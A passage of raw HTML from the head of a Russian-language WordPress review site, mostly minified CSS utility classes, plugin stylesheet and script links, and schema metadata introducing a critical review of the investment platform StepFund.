0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.11' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.11" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Category: Инвестиционные компании","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Category: Инвестиционные компании","description":""}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/stepfund\/"},"url":"https:\/\/trust-viper.com\/review\/stepfund\/","headline":"StepFund (stepsfunds.com)","datePublished":"2025-11-18T15:41:08+03:00","dateModified":"2025-11-18T15:41:15+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image1-48.png","width":696,"height":120},"description":"Платформа StepFund подает себя как инвестиционное решение с диверсификацией между форексом, криптоактивами и «реальными активами». При этом на сайте почти нет обязательной для такого сервиса конкретики: не указаны лицензии и регулятор, отсутствуют юридические реквизиты компании‑оператора, не раскрыты правила ввода\/вывода и структура комиссий. Дополнительно в разделе отказа от ответственности 